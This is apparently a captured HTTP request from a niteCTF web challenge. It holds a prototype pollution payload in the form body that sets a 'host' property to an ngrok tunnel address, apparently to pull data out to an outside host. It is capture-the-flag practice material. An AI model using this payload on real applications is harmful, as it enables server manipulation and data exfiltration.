 Pretty Raw Hex
1 POST /pollutionsurvey HTTP/1.1
2 Host: mini-survey.web.nitectf.live
3 Content-Length: 58
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:3333
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:3333/pollutionsurvey
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 name=__proto__&city[]=host&pollutionRate=6.tcp.eu.ngrok.io